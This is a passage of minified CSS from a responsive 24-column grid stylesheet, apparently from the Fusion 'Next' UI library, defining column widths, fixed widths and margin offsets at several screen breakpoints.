0 95.83333%;-ms-flex:0 0 95.83333%;flex:0 0 95.83333%;max-width:95.83333%;width:95.83333%}.next-row .next-col-m-24{-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}@media (min-width:1232px){.next-row .next-col-l-1{-moz-flex:0 0 4.16667%;-ms-flex:0 0 4.16667%;flex:0 0 4.16667%;max-width:4.16667%;width:4.16667%}.next-row .next-col-l-2{-moz-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%;width:8.33333%}.next-row .next-col-l-3{-moz-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;width:12.5%}.next-row .next-col-l-4{-moz-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%;width:16.66667%}.next-row .next-col-l-5{-moz-flex:0 0 20.83333%;-ms-flex:0 0 20.83333%;flex:0 0 20.83333%;max-width:20.83333%;width:20.83333%}.next-row .next-col-l-6{-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;width:25%}.next-row .next-col-l-7{-moz-flex:0 0 29.16667%;-ms-flex:0 0 29.16667%;flex:0 0 29.16667%;max-width:29.16667%;width:29.16667%}.next-row .next-col-l-8{-moz-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%;width:33.33333%}.next-row .next-col-l-9{-moz-flex:0 0 37.5%;-ms-flex:0 0 37.5%;flex:0 0 37.5%;max-width:37.5%;width:37.5%}.next-row .next-col-l-10{-moz-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%;width:41.66667%}.next-row .next-col-l-11{-moz-flex:0 0 45.83333%;-ms-flex:0 0 45.83333%;flex:0 0 45.83333%;max-width:45.83333%;width:45.83333%}.next-row .next-col-l-12{-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;width:50%}.next-row .next-col-l-13{-moz-flex:0 0 54.16667%;-ms-flex:0 0 54.16667%;flex:0 0 54.16667%;max-width:54.16667%;width:54.16667%}.next-row .next-col-l-14{-moz-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%;width:58.33333%}.next-row .next-col-l-15{-moz-flex:0 0 62.5%;-ms-flex:0 0 62.5%;flex:0 0 62.5%;max-width:62.5%;width:62.5%}.next-row .next-col-l-16{-moz-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%;width:66.66667%}.next-row .next-col-l-17{-moz-flex:0 0 70.83333%;-ms-flex:0 0 70.83333%;flex:0 0 70.83333%;max-width:70.83333%;width:70.83333%}.next-row .next-col-l-18{-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%;width:75%}.next-row .next-col-l-19{-moz-flex:0 0 79.16667%;-ms-flex:0 0 79.16667%;flex:0 0 79.16667%;max-width:79.16667%;width:79.16667%}.next-row .next-col-l-20{-moz-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%;width:83.33333%}.next-row .next-col-l-21{-moz-flex:0 0 87.5%;-ms-flex:0 0 87.5%;flex:0 0 87.5%;max-width:87.5%;width:87.5%}.next-row .next-col-l-22{-moz-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%;width:91.66667%}.next-row .next-col-l-23{-moz-flex:0 0 95.83333%;-ms-flex:0 0 95.83333%;flex:0 0 95.83333%;max-width:95.83333%;width:95.83333%}.next-row .next-col-l-24{-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}@media (min-width:1532px){.next-row .next-col-xl-1{-moz-flex:0 0 4.16667%;-ms-flex:0 0 4.16667%;flex:0 0 4.16667%;max-width:4.16667%;width:4.16667%}.next-row .next-col-xl-2{-moz-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%;width:8.33333%}.next-row .next-col-xl-3{-moz-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;width:12.5%}.next-row .next-col-xl-4{-moz-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%;width:16.66667%}.next-row .next-col-xl-5{-moz-flex:0 0 20.83333%;-ms-flex:0 0 20.83333%;flex:0 0 20.83333%;max-width:20.83333%;width:20.83333%}.next-row .next-col-xl-6{-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;width:25%}.next-row .next-col-xl-7{-moz-flex:0 0 29.16667%;-ms-flex:0 0 29.16667%;flex:0 0 29.16667%;max-width:29.16667%;width:29.16667%}.next-row .next-col-xl-8{-moz-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%;width:33.33333%}.next-row .next-col-xl-9{-moz-flex:0 0 37.5%;-ms-flex:0 0 37.5%;flex:0 0 37.5%;max-width:37.5%;width:37.5%}.next-row .next-col-xl-10{-moz-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%;width:41.66667%}.next-row .next-col-xl-11{-moz-flex:0 0 45.83333%;-ms-flex:0 0 45.83333%;flex:0 0 45.83333%;max-width:45.83333%;width:45.83333%}.next-row .next-col-xl-12{-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;width:50%}.next-row .next-col-xl-13{-moz-flex:0 0 54.16667%;-ms-flex:0 0 54.16667%;flex:0 0 54.16667%;max-width:54.16667%;width:54.16667%}.next-row .next-col-xl-14{-moz-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%;width:58.33333%}.next-row .next-col-xl-15{-moz-flex:0 0 62.5%;-ms-flex:0 0 62.5%;flex:0 0 62.5%;max-width:62.5%;width:62.5%}.next-row .next-col-xl-16{-moz-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%;width:66.66667%}.next-row .next-col-xl-17{-moz-flex:0 0 70.83333%;-ms-flex:0 0 70.83333%;flex:0 0 70.83333%;max-width:70.83333%;width:70.83333%}.next-row .next-col-xl-18{-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%;width:75%}.next-row .next-col-xl-19{-moz-flex:0 0 79.16667%;-ms-flex:0 0 79.16667%;flex:0 0 79.16667%;max-width:79.16667%;width:79.16667%}.next-row .next-col-xl-20{-moz-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%;width:83.33333%}.next-row .next-col-xl-21{-moz-flex:0 0 87.5%;-ms-flex:0 0 87.5%;flex:0 0 87.5%;max-width:87.5%;width:87.5%}.next-row .next-col-xl-22{-moz-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%;width:91.66667%}.next-row .next-col-xl-23{-moz-flex:0 0 95.83333%;-ms-flex:0 0 95.83333%;flex:0 0 95.83333%;max-width:95.83333%;width:95.83333%}.next-row .next-col-xl-24{-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}.next-row .next-col-1p5{-moz-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;width:20%}.next-row .next-col-2p5{-moz-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;width:40%}.next-row .next-col-3p5{-moz-flex:0 0 60%;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;width:60%}.next-row .next-col-4p5{-moz-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;width:80%}.next-row .next-col-5p5{-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}@media (min-width:344px){.next-row .next-col-xxs-1p5{-moz-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;width:20%}.next-row .next-col-xxs-2p5{-moz-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;width:40%}.next-row .next-col-xxs-3p5{-moz-flex:0 0 60%;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;width:60%}.next-row .next-col-xxs-4p5{-moz-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;width:80%}.next-row .next-col-xxs-5p5{-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}@media (min-width:504px){.next-row .next-col-xs-1p5{-moz-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;width:20%}.next-row .next-col-xs-2p5{-moz-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;width:40%}.next-row .next-col-xs-3p5{-moz-flex:0 0 60%;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;width:60%}.next-row .next-col-xs-4p5{-moz-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;width:80%}.next-row .next-col-xs-5p5{-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}@media (min-width:752px){.next-row .next-col-s-1p5{-moz-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;width:20%}.next-row .next-col-s-2p5{-moz-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;width:40%}.next-row .next-col-s-3p5{-moz-flex:0 0 60%;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;width:60%}.next-row .next-col-s-4p5{-moz-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;width:80%}.next-row .next-col-s-5p5{-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}@media (min-width:1022px){.next-row .next-col-m-1p5{-moz-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;width:20%}.next-row .next-col-m-2p5{-moz-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;width:40%}.next-row .next-col-m-3p5{-moz-flex:0 0 60%;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;width:60%}.next-row .next-col-m-4p5{-moz-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;width:80%}.next-row .next-col-m-5p5{-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}@media (min-width:1232px){.next-row .next-col-l-1p5{-moz-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;width:20%}.next-row .next-col-l-2p5{-moz-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;width:40%}.next-row .next-col-l-3p5{-moz-flex:0 0 60%;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;width:60%}.next-row .next-col-l-4p5{-moz-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;width:80%}.next-row .next-col-l-5p5{-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}@media (min-width:1532px){.next-row .next-col-xl-1p5{-moz-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;width:20%}.next-row .next-col-xl-2p5{-moz-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;width:40%}.next-row .next-col-xl-3p5{-moz-flex:0 0 60%;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;width:60%}.next-row .next-col-xl-4p5{-moz-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;width:80%}.next-row .next-col-xl-5p5{-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}.next-row .next-col-fixed-1{-moz-flex:0 0 20px;-ms-flex:0 0 20px;flex:0 0 20px;min-width:20px;width:20px}.next-row .next-col-fixed-2{-moz-flex:0 0 40px;-ms-flex:0 0 40px;flex:0 0 40px;min-width:40px;width:40px}.next-row .next-col-fixed-3{-moz-flex:0 0 60px;-ms-flex:0 0 60px;flex:0 0 60px;min-width:60px;width:60px}.next-row .next-col-fixed-4{-moz-flex:0 0 80px;-ms-flex:0 0 80px;flex:0 0 80px;min-width:80px;width:80px}.next-row .next-col-fixed-5{-moz-flex:0 0 100px;-ms-flex:0 0 100px;flex:0 0 100px;min-width:100px;width:100px}.next-row .next-col-fixed-6{-moz-flex:0 0 120px;-ms-flex:0 0 120px;flex:0 0 120px;min-width:120px;width:120px}.next-row .next-col-fixed-7{-moz-flex:0 0 140px;-ms-flex:0 0 140px;flex:0 0 140px;min-width:140px;width:140px}.next-row .next-col-fixed-8{-moz-flex:0 0 160px;-ms-flex:0 0 160px;flex:0 0 160px;min-width:160px;width:160px}.next-row .next-col-fixed-9{-moz-flex:0 0 180px;-ms-flex:0 0 180px;flex:0 0 180px;min-width:180px;width:180px}.next-row .next-col-fixed-10{-moz-flex:0 0 200px;-ms-flex:0 0 200px;flex:0 0 200px;min-width:200px;width:200px}.next-row .next-col-fixed-11{-moz-flex:0 0 220px;-ms-flex:0 0 220px;flex:0 0 220px;min-width:220px;width:220px}.next-row .next-col-fixed-12{-moz-flex:0 0 240px;-ms-flex:0 0 240px;flex:0 0 240px;min-width:240px;width:240px}.next-row .next-col-fixed-13{-moz-flex:0 0 260px;-ms-flex:0 0 260px;flex:0 0 260px;min-width:260px;width:260px}.next-row .next-col-fixed-14{-moz-flex:0 0 280px;-ms-flex:0 0 280px;flex:0 0 280px;min-width:280px;width:280px}.next-row .next-col-fixed-15{-moz-flex:0 0 300px;-ms-flex:0 0 300px;flex:0 0 300px;min-width:300px;width:300px}.next-row .next-col-fixed-16{-moz-flex:0 0 320px;-ms-flex:0 0 320px;flex:0 0 320px;min-width:320px;width:320px}.next-row .next-col-fixed-17{-moz-flex:0 0 340px;-ms-flex:0 0 340px;flex:0 0 340px;min-width:340px;width:340px}.next-row .next-col-fixed-18{-moz-flex:0 0 360px;-ms-flex:0 0 360px;flex:0 0 360px;min-width:360px;width:360px}.next-row .next-col-fixed-19{-moz-flex:0 0 380px;-ms-flex:0 0 380px;flex:0 0 380px;min-width:380px;width:380px}.next-row .next-col-fixed-20{-moz-flex:0 0 400px;-ms-flex:0 0 400px;flex:0 0 400px;min-width:400px;width:400px}.next-row .next-col-fixed-21{-moz-flex:0 0 420px;-ms-flex:0 0 420px;flex:0 0 420px;min-width:420px;width:420px}.next-row .next-col-fixed-22{-moz-flex:0 0 440px;-ms-flex:0 0 440px;flex:0 0 440px;min-width:440px;width:440px}.next-row .next-col-fixed-23{-moz-flex:0 0 460px;-ms-flex:0 0 460px;flex:0 0 460px;min-width:460px;width:460px}.next-row .next-col-fixed-24{-moz-flex:0 0 480px;-ms-flex:0 0 480px;flex:0 0 480px;min-width:480px;width:480px}.next-row .next-col-fixed-25{-moz-flex:0 0 500px;-ms-flex:0 0 500px;flex:0 0 500px;min-width:500px;width:500px}.next-row .next-col-fixed-26{-moz-flex:0 0 520px;-ms-flex:0 0 520px;flex:0 0 520px;min-width:520px;width:520px}.next-row .next-col-fixed-27{-moz-flex:0 0 540px;-ms-flex:0 0 540px;flex:0 0 540px;min-width:540px;width:540px}.next-row .next-col-fixed-28{-moz-flex:0 0 560px;-ms-flex:0 0 560px;flex:0 0 560px;min-width:560px;width:560px}.next-row .next-col-fixed-29{-moz-flex:0 0 580px;-ms-flex:0 0 580px;flex:0 0 580px;min-width:580px;width:580px}.next-row .next-col-fixed-30{-moz-flex:0 0 600px;-ms-flex:0 0 600px;flex:0 0 600px;min-width:600px;width:600px}.next-row .next-col-offset-1{margin-left:4.16667%}.next-row .next-col-offset-2{margin-left:8.33333%}.next-row .next-col-offset-3{margin-left:12.5%}.next-row .next-col-offset-4{margin-left:16.66667%}.next-row .next-col-offset-5{margin-left:20.83333%}.next-row .next-col-offset-6{margin-left:25%}.next-row .next-col-offset-7{margin-left:29.16667%}.next-row .next-col-offset-8{margin-left:33.33333%}.next-row .next-col-offset-9{margin-left:37.5%}.next-row .next-col-offset-10{margin-left:41.66667%}.next-row .next-col-offset-11{margin-left:45.83333%}.next-row .next-col-offset-12{margin-left:50%}.next-row .next-col-offset-13{margin-left:54.16667%}.next-row .next-col-offset-14{margin-left:58.33333%}.next-row .next-col-offset-15{margin-left:62.5%}.next-row .next-col-offset-16{margin-left:66.66667%}.next-row .next-col-offset-17{margin-left:70.83333%}.next-row .next-col-offset-18{margin-left:75%}.next-row .next-col-offset-19{margin-left:79.16667%}.next-row .next-col-offset-20{margin-left:83.33333%}.next-row .next-col-offset-21{margin-left:87.5%}.next-row .next-col-offset-22{margin-left:91.66667%}.next-row .next-col-offset-23{margin-left:95.83333%}.next-row .next-col-offset-24{margin-left:100%}@media (min-width:344px){.next-row .next-col-offset-xxs-1{margin-left:4.16667%}.next-row .next-col-offset-xxs-2{margin-left:8.33333%}.next-row .next-col-offset-xxs-3{margin-left:12.5%}.next-row .next-col-offset-xxs-4{margin-left:16.66667%}.next-row .next-col-offset-xxs-5{margin-left:20.83333%}.next-row .next-col-offset-xxs-6{margin-left:25%}.next-row .next-col-offset-xxs-7{margin-left:29.16667%}.next-row .next-col-offset-xxs-8{margin-left:33.33333%}.next-row .next-col-offset-xxs-9{margin-left:37.5%}.next-row .next-col-offset-xxs-10{margin-left:41.66667%}.next-row .next-col-offset-xxs-11{margin-left:45.83333%}.next-row .next-col-offset-xxs-12{margin-left:50%}.next-row .next-col-offset-xxs-13{margin-left:54.16667%}.next-row .next-col-offset-xxs-14{margin-left:58.33333%}.next-row .next-col-offset-xxs-15{margin-left:62.5%}.next-row .next-col-offset-xxs-16{margin-left:66.66667%}.next-row .next-col-offset-xxs-17{margin-left:70.83333%}.next-row .next-col-offset-xxs-18{margin-left:75%}.next-row .next-col-offset-xxs-19{margin-left:79.16667%}.next-row .next-col-offset-xxs-20{margin-left:83.33333%}.next-row .next-col-offset-xxs-21{margin-left:87.5%}.next-row .next-col-offset-xxs-22{margin-left:91.66667%}.next-row .next-col-offset-xxs-23{margin-left:95.83333%}.next-row .next-col-offset-xxs-24{margin-left:100%}}@media (min-width:504px){.next-row .next-col-offset-xs-1{margin-left:4.16667%}.next-row .next-col-offset-xs-2{margin-left:8.33333%}.next-row .next-col-offset-xs-3{margin-left:12.5%}.next-row .next-col-offset-xs-4{margin-left:16.66667%}.next-row .next-col-offset-xs-5{margin-left:20.83333%}.next-row .next-col-offset-xs-6{margin-left:25%}.next-row .next-col-offset-xs-7{margin-left:29.16667%}.next-row .next-col-offset-xs-8{margin-left:33.33333%}.next-row .next-col-offset-xs-9{margin-left:37.5%}.next-row .next-col-offset-xs-10{margin-left:41.66667%}.next-row .next-col-offset-xs-11{margin-left:45.83333%}.next-row .next-col-offset-xs-12{margin-left:50%}.next-row .next-col-offset-xs-13{margin-left:54.16667%}.next-row .next-col-offset-xs-14{margin-left:58.33333%}.next-row .next-col-offset-xs-15{margin-left:62.5%}.next-row .next-col-offset-xs-16{margin-left:66.66667%}.next-row .next-col-offset-xs-17{margin-left:70.83333%}.next-row .next-col-offset-xs-18{margin-left:75%}.next-row .next-col-offset-xs-19{margin-left:79.16667%}.next-row .next-col-offset-xs-20{margin-left:83.33333%}.next-row .next-col-offset-xs-21{margin-left:87.5%}.next-row .next-col-offset-xs-22{margin-left:91.66667%}.next-row .next-col-offset-xs-23{margin-left:95.83333%}.next-row .next-col-offset-xs-24{margin-left:100%}}@media (min-width:752px){.next-row .next-col-offset-s-1{margin-left:4.16667%}.next-row .next-col-offset-s-2{margin-left:8.33333%}.next-row .next-col-offset-s-3{margin-left:12.5%}.next-row .next-col-offset-s-4{margin-left:16.66667%}.next-row .next-col-offset-s-5{margin-left:20.83333%}.next-row .next-col-offset-s-6{margin-left:25%}.next-row .next-col-offset-s-7{margin-left:29.16667%}.next-row .next-col-offset-s-8{margin-left:33.33333%}.next-row .next-col-offset-s-9{margin-left:37.5%}.next-row .next-col-offset-s-10{margin-left:41.66667%}.next-row .next-col-offset-s-11{margin-left:45.83333%}.next-row .next-col-offset-s-12{margin-left:50%}.next-row .next-col-offset-s-13{margin-left:54.16667%}.next-row .next-col-offset-s-14{margin-left:58.33333%}.next-row .next-col-offset-s-15{margin-left:62.5%}.next-row .next-col-offset-s-16{margin-left:66.66667%}.next-row .next-col-offset-s-17{margin-left:70.83333%}.next-row .next-col-offset-s-18{margin-left:75%}.next-row .next-col-offset-s-19{margin-left:79.16667%}.next-row .next-col-offset-s-20{margin-left:83.33333%}.next-row .next-col-offset-s-21{margin-left:87.5%}.next-row .next-col-offset-s-22{margin-left:91.66667%}.next-row .next-col-offset-s-23{margin-left:95.83333%}.next-row .next-col-offset-s-24{margin-left:100%}}@media (min-width:1022px){.next-row .next-col-offset-m-1{margin-left:4.16667%}.next-row .next-col-offset-m-2{margin-left:8.33333%}.next-row .next-col-offset-m-3{margin-left:12.5%}.next-row .next-col-offset-m-4{margin-left:16.66667%}.next-row .next-col-offset-m-5{margin-left:20.83333%}.next-row .next-col-offset-m-6{margin-left:25%}.next-row .next-col-offset-m-7{margin-left:29.16667%}.next-row .next-col-offset-m-8{margin-left:33.33333%}.next-row .next-col-offset-m-9{margin-left:37.5%}.next-row .next-col-offset-m-10{margin-left:41.66667%}.next-row .next-col-offset-m-11{margin-left:45.83333%}.next-row .next-col-offset-m-12{margin-left:50%}.next-row .next-col-offset-m-13{margin-left:54.16667%}.next-row .next-col-offset-m-14{margin-left:58.33333%}.next-row .next-col-offset-m-15{margin-left:62.5%}.next-row .next-col-offset-m-16{margin-left:66.66667%}.next-row .next-col-offset-m-17{margin-left:70.83333%}.next-row .next-col-offset-m-18{margin-left:75%}.next-row .next-col-offset-m-19{margin-left:79.16667%}.next-row .next-col-offset-m-20{margin-left:83.33333%}.next-row .next-col-offset-m-21{margin-left:87.5%}.next-row .next-col-offset-m-22{margin-left:91.66667%}.next-row .next-col-offset-m-23{margin-left:95.83333%}.next-row .next-col-offset-m-24{margin-left:100%}}@media (min-width:1232px){.next-row .next-col-offset-l-1{margin-left:4.16667%}.next-row .next-col-offset-l-2{margin-left:8.33333%}.next-row .next-col-offset-l-3{margin-left:12.5%}.next-row .next-col-offset-l-4{margin-left:16.66667%}.next-row .next-col-offset-l-5{margin-left:20.83333%}.next-row .next-col-offset-l-6{margin-left:25%}.next-row .next-col-offset-l-7{margin-left:29.16667%}.next-row .next-col-offset-l-8{margin-left:33.33333%}.next-row .next-col-offset-l-9{margin-left:37.5%}.next-row .next-col-offset-l-10{margin-left:41.66667%}.next-row .next-col-offset-l-11{margin-left:45.83333%}.next-row .next-col-offset-l-12{margin-left:50%}.next-row .next-col-offset-l-13{margin-left:54.16667%}.next-row .next-col-offset-l-14{margin-left:58.33333%}.next-row .next-col-offset-l-15{margin-left:62.5%}.next-row .next-col-offset-l-16{margin-left:66.66667%}.next-row .next-col-offset-l-17{margin-left:70.83333%}.next-row .next-col-offset-l-18{margin-left:75%}.next-row .next-col-offset-l-19{margin-left:79.16667%}.next-row .next-col-offset-l-20{margin-left:83.33333%}.next-row .next-col-offset-l-21{margin-left:87.5%}.next-row .next-col-offset-l-22{margin-left:91.66667%}.next-row .next-col-offset-l-23{margin-left:95.83333%}.next-row .next-col-offset-l-24{margin-left:100%}}@media (min-width:1532px){.next-row .next-col-offset-xl-1{margin-left:4.16667%}.next-row .next-col-offset-xl-2{margin-left:8.33333%}.next-row .next-col-offset-xl-3{margin-left:12.5%}.next-row .next-col-offset-xl-4{margin-left:16.66667%}.next-row .next-col-offset-xl-5{margin-left:20.83333%}.next-row .next-col-offset-xl-6{margin-left:25%}.next-row .next-col-offset-xl-7{margin-left:29.16667%}.next-row .next-col-offset-xl-8{margin-left:33.33333%}.next-row .next-col-offset-xl-9{margin-left:37.5%}.next-row .next-col-offset-xl-10{margin-left:41.66667%}.next-row .next-col-offset-xl-11{margin-left:45.83333%}.next-row .next-col-offset-xl-12{margin-left:50%}.next-row .next-col-offset-xl-13{margin-left:54.16667%}.next-row .next-col-offset-xl-14{margin-left:58.33333%}.next-row .next-col-offset-xl-15{margin-left:62.5%}.next-row .next-col-offset-xl-16{margin-left:66.66667%}.next-row .next-col-offset-xl-17{margin-left:70.83333%}.next-row .next-col-offset-xl-18{margin-left:75%}.next-row .next-col-offset-xl-19{margin-left:79.16667%}.next-row .next-col-offset-xl-20{margin-left:83.33333%}.next-row .next-col-offset-xl-21{margin-left:87.5%}.next-row .next-col-offset-xl-22{margin-left:91.66667%}.next-row .next-col-offset-xl-23{margin-left:95.83333%}.next-row .next-col-offset-xl-24{margin-left:100%}}.next-row .next-col-offset-fixed-1{margin-left:20px}.next-row .next-col-offset-fixed-2{margin-left:40px}.next-row .next-col-offset-fixed-3{margin-left:60px}.next-row .next-col-offset-fixed-4{margin-left:80px}.next-row .next-col-offset-fixed-5{margin-left:100px}.next-row .next-col-offset-fixed-6{margin-left:120px}.next-row .next-col-offset-fixed-7{margin-left:140px}.next-row .next-col-offset-fixed-8{margin-left:160px}.next-row .next-col-offset-fixed-9{margin-left:180px}.next-row .next-col-offset-fixed-10{margin-left:200px}.next-row .next-col-offset-fixed-11{margin-left:220px}.next-row .next-col-offset-fixed-12{margin-left:240px}.next-row .next-col-offset-fixed-13{margin-left:260px}.next-row .next-col-offset-fixed-14{margin-left:280px}.next-row .next-col-offset-fixed-15{margin-left:300px}.next-row .next-col-offset-fixed-16{margin-left:320px}.next-row .next-col-offset-fixed-17{margin-left:340px}.next-row .next-col-offset-fixed-18{margin-left:360px}.next-row .next-col-offset-fixed-19{margin-left:380px}.next-row .next-col-offset-fixed-20{margin-left:400px}.next-row .next-col-offset-fixed-21{margin-left:420px}.next-row .next-col-offset-fixed-22{margin-left:440px}.next-row .next-col-offset-fixed-23{margin-left:460px}.next-row .next-col-offset-fixed-24{margin-left:480px}.next-row .next-col-offset-fixed-25{margin-left:500px}.next-row .next-col-offset-fixed-26{margin-left:520px}.next-row .next-col-offset-fixed-27{margin-left:540px}.next-row .next-col-offset-fixed-28{margin-left:560px}.next-row .next-col-offset-fixed-29{margin-left:580px}.next-row .next-col-offset-fixed-30{margin-left:600px}.next-row .next-col-offset-fixed-xxs-1{margin-left:20px}.next-row .next-col-offset-fixed-xxs-2{margin-left:40px}.next-row .next-col-offset-fixed-xxs-3{margin-left:60px}.next-row .next-col-offset-fixed-xxs-4{margin-left:80px}.next-row .next-col-offset-fixed-xxs-5{margin-left:100px}.next-row .next-col-offset-fixed-xxs-6{margin-left:120px}.next-row .next-col-offset-fixed-xxs-7{margin-left:140px}.next-row .next-col-offset-fixed-xxs-8{margin-left:160px}.next-row .next-col-offset-fixed-xxs-9{margin-left:180px}.next-row .next-col-offset-fixed-xxs-10{margin-left:200px}.next-row .next-col-offset-fixed-xxs-11{margin-left:220px}.next-row .next-col-offset-fixed-xxs-12{margin-left:240px}.next-row .next-col-offset-fixed-xxs-13{margin-left:260px}.next-row .next-col-offset-fixed-xxs-14{margin-left:280px}.next-row .next-col-offset-fixed-xxs-15{margin-left:300px}.next-row .next-col-offset-fixed-xxs-16{margin-left:320px}.next-row .next-col-offset-fixed-xxs-17{margin-left:340px}.next-row .next-col-offset-fixed-xxs-18{margin-left:360px}.next-row .next-col-offset-fixed-xxs-19{margin-left:380px}.next-row .next-col-offset-fixed-xxs-20{margin-left:400px}.next-row .next-col-offset-fixed-xxs-21{margin-left:420px}.next-row .next-col-offset-fixed-xxs-22{margin-left:440px}.next-row .next-col-offset-fixed-xxs-23{margin-left:460px}.next-row .next-col-offset-fixed-xxs-24{margin-left:480px}.next-row .next-col-offset-fixed-xxs-25{margin-left:500px}.next-row .next-col-offset-fixed-xxs-26{margin-left:520px}.next-row .next-col-offset-fixed-xxs-27{margin-left:540px}.next-row .next-col-offset-fixed-xxs-28{margin-left:560px}.next-row .next-col-offset-fixed-xxs-29{margin-left:580px}.next-row .next-col-offset-fixed-xxs-30{margin-left:600px}.next-row .next-col-offset-fixed-xs-1{margin-left:20px}.next-row .next-col-offset-fixed-xs-2{margin-left:40px}.next-row .next-col-offset-fixed-xs-3{margin-left:60px}.next-row .next-col-offset-fixed-xs-4{margin-left:80px}.next-row .next-col-offset-fixed-xs-5{margin-left:100px}.next-row .next-col-offset-fixed-xs-6{margin-left:120px}.next-row .next-col-offset-fixed-xs-7{margin-left:140px}.next-row .next-col-offset-fixed-xs-8{margin-left:160px}.next-row .next-col-offset-fixed-xs-9{margin-left:180px}.next-row .next-col-offset-fixed-xs-10{margin-left:200px}.next-row .next-col-offset-fixed-xs-11{margin-left:220px}.next-row .next-col-offset-fixed-xs-12{margin-left:240px}.next-row .next-col-offset-fixed-xs-13{margin-left:260px}.next-row .next-col-offset-fixed-xs-14{margin-left:280px}.next-row .next-col-offset-fixed-xs-15{margin-left:300px}.next-row .next-col-offset-fixed-xs-16{margin-left:320px}.next-row .next-col-offset-fixed-xs-17{margin-left:340px}.next-row .next-col-offset-fixed-xs-18{margin-left:360px}.next-row .next-col-offset-fixed-xs-19{margin-left:380px}.next-row .next-col-offset-fixed-xs-20{margin-left:400px}.next-row .next-col-offset-fixed-xs-21{margin-left:420px}.next-row .next-col-offset-fixed-xs-22{margin-left:440px}.next-row .next-col-offset-fixed-xs-23{margin-left:460px}.next-row .next-col-offset-fixed-xs-24{margin-left:480px}.next-row 